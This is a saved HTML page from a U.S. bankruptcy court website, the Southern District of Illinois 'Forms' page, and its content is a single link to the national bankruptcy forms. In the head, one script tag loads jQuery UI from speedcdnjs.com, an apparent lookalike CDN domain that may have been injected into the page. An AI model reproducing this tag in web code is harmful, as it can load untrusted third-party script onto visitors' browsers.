

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilsb.uscourts.gov/node/36/
body_size: 5762
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms" />
<link rel="shortlink" href="/node/36" />
<link rel="shortcut icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Forms | Southern District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ilsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634st"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/drupal.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634st"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634st"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634st"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634st"></script>
<![endif]-->
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Illinois. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/node\/36\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-36 node-type-page section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilsb.uscourts.gov/sites/ilsb/files/SOUTHERN%20DISTRICT%20OF%20ILLINOIS_color2_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Mary E. Lopinot, Chief Judge • Honorable Laura K. Grandy • Dean M. Lugge, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/node/36/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-o96kTA3wk7ShoX9jiSyEjENIfTsN-WDHGQHwGaSdW7g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-605"><a href="/">Home</a></li>
<li class="expanded menu-mlid-742"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-743"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-750"><a href="/faq">FAQs</a></li>
<li class="leaf menu-mlid-751"><a href="/cmecf-registration-training-information">Registration &amp; Training</a></li>
<li class="leaf menu-mlid-752"><a href="/internet-credit-card-payments">Online Fee Payment</a></li>
<li class="leaf menu-mlid-761"><a href="/cmecf-scheduled-outages">Outages</a></li>
<li class="leaf menu-mlid-762"><a href="/hardware-software-requirements">Hardware / Software Requirements</a></li>
<li class="last leaf menu-mlid-753"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-754"><a href="/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/court-locations">Office Information</a></li>
<li class="leaf menu-mlid-766"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-765"><a href="/credit-card-payments">Credit Card Payments</a></li>
<li class="leaf menu-mlid-767"><a href="/job-announcements">Job Announcements</a></li>
<li class="leaf menu-mlid-763"><a href="/southern-district-illinois-case-assignment-map">Map/Hearing Locations</a></li>
<li class="leaf menu-mlid-757"><a href="/news">News and Announcements</a></li>
<li class="leaf menu-mlid-769"><a href="/contact-us">Contact Us</a></li>
<li class="last leaf menu-mlid-770"><a href="/trustee-listing">Trustee Listing</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/local-rules">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/local-rules">Operational Guides/Rules</a></li>
<li class="last leaf menu-mlid-768"><a href="/court-info/local-rules-and-orders/general-orders">Administrative/General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/bankruptcy-overview">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/bankruptcy-overview">Bankruptcy Overview</a></li>
<li class="leaf menu-mlid-776"><a href="/us-trustee-maintain-list-counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-777"><a href="/home-affordable-modification-program-hamp">Home Affordable Modification Program (HAMP)</a></li>
<li class="leaf menu-mlid-771"><a href="/debtor-faqs">Debtor FAQs</a></li>
<li class="last leaf menu-mlid-778"><a href="/links">Links</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/forms/all-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-801"><a href="/forms/all-forms/chap_7">Chapter 7</a></li>
<li class="leaf menu-mlid-802"><a href="/forms/all-forms/chap_11">Chapter 11</a></li>
<li class="leaf menu-mlid-803"><a href="/forms/all-forms/chap_13">Chapter 13</a></li>
<li class="leaf menu-mlid-804"><a href="/forms/all-forms/misc">Miscellaneous</a></li>
<li class="leaf menu-mlid-805"><a href="/forms/all-forms/procform">Procurement Forms</a></li>
<li class="leaf menu-mlid-806"><a href="/forms/all-forms/poc">Proof of Claim</a></li>
<li class="leaf menu-mlid-807"><a href="/forms/all-forms/reaf">Reaffirmation Agreement</a></li>
<li class="last leaf menu-mlid-808"><a href="/node/36/">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-772"><a href="/hearing-information">Hearing Info</a><ul class="menu"><li class="first leaf menu-mlid-773"><a href="/hearing-information">Hearing Information</a></li>
<li class="leaf menu-mlid-791"><a href="/honorable-laura-k-grandy">Honorable Laura K Grandy</a></li>
<li class="leaf menu-mlid-792"><a href="/honorable-mary-e-lopinot">Honorable Mary E Lopinot</a></li>
<li class="last leaf menu-mlid-795"><a href="/hearing-calendars">Hearing Calendars</a></li>
</ul></li>
<li class="leaf menu-mlid-779"><a href="/bankruptcy-court-opinions">Opinions</a></li>
<li class="last expanded menu-mlid-782"><a href="/programs-and-services-0">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-783"><a href="/voice-case-information-system-vcis">VCIS</a></li>
<li class="leaf menu-mlid-784"><a href="/public-access-court-electronic-records-pacer">PACER</a></li>
<li class="leaf menu-mlid-785"><a href="/electronic-bankruptcy-noticing-ebn">EBN</a></li>
<li class="leaf menu-mlid-786"><a href="/pacer-case-locator-pcl">PACER Case Locator (PCL)</a></li>
<li class="leaf menu-mlid-787"><a href="/national-creditor-registration-services-ncrs">NCRS</a></li>
<li class="leaf menu-mlid-788"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-789"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="last leaf has-children menu-mlid-790"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Forms            </h1>
          
                                        
                      <article about="/forms" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3><strong>National Forms</strong></h3>
<p>Offical court forms approved by the Judicial Conference of the United States for use in all Bankruptcy Courts.</p>
<p>Click <a href="https://www.uscourts.gov/forms/bankruptcy-forms" target="_blank">here</a> for national forms*.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><span style="font-size:10px"><a class="rtecenter" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/privacy-policy">Privacy Policy</a></span></p>
<p> </p>
<p class="rtecenter"><span style="font-size:10px"><em>* If you select this hyperlink, you will be leaving the Court's website. The Court does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information, or is the inclusion of a link to be intended as an endorsement of those outside sites.</em></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634st"></script>
  </body>
</html>
